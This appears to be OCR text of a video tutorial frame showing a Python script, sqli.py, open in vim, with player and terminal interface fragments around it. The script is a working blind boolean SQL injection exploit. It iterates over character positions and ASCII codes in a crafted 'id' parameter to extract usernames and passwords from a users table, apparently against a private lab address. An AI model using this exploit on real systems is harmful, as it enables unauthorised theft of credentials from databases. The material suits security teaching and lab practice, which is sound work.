 Jan 17 | 14 : 27
192.168.111.45
Disconnected
No target
25
26 time.sleep(2)
27
28 p2 = log.progress("Datos extraídos")
29
30 extracted_info = ""
31
32 for position in range(1, 50):
33 for character in range(33, 126):
34 sqli_url = main_url + "?id=9 or (select(select ascii(substring((select group_concat(username,0x3a,password) from users),%d,1)) from users where id = 1)=%d)" % (positio
n, character)
35
36 p1.status(sqli_url)
37
38 r = requests.get(sqli_url)
39
40 if r.status_code == 200:
41 extracted_info += chr(character)
42 p2.status(extracted_info)
43 break
44
45 if __name__ == '__main__':
46
47 makeSQLI()
COMMAND sqli.py
:wq
10
10
1:23:03
1:38:23
HD
1x